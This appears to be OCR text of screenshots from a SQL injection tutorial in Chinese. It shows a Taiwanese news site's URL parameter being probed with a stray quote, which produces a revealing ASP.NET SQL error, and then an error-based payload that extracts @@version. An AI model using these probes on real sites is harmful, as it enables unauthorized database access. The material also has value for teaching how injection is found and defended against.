 后退 搜索 收藏夹
地址(D) http://www.kuai-kuai.com.tw/NewsDetail.aspx?id=19' 转到 链接
Server Error in '/' Application.
遺漏字元字串 '19'' 前面的引號。行 1: '19'' 附近的語法不正
確。
Description: An unhandled exception occurred during the execution of the current web request. Please
review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 遺漏字元字串 '19'' 前面的引號。行 1: '19''
附近的語法不正確。
Source Error:
An unhandled exception was generated during the execution of the current
web request. Information regarding the origin and location of the
exception can be identified using the exception stack trace below.
图 1
后退 搜索 收藏夹
地址(D) ii.com.tw/NewsDetail.aspx?id=19'%20and%20(select%20@@version)>0%20and%20''=' 转到 链